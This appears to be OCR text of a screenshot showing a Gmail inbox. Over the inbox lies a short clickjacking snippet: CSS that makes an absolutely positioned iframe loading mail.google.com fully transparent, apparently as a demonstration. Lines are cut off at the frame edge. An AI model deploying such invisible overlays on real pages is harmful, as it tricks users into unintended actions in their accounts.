 Gmail
Compose Mail
Investment Bank Bootcamp - www.i
Inbox
Archive Report spam Delete
Sent Mail
Drafts
Select: All, None, Read, Unread, St
<style>iframe {width:300px; height:
100px; position:absolute; top:0; left:
0; filter:alpha(opacity=00); opacity:
0.0;}</style><iframe src="https://
mail.google.com">
American Airlines AAdvan
Facebook
John Dennis
iphonesdk+noreply
me, Edward (6)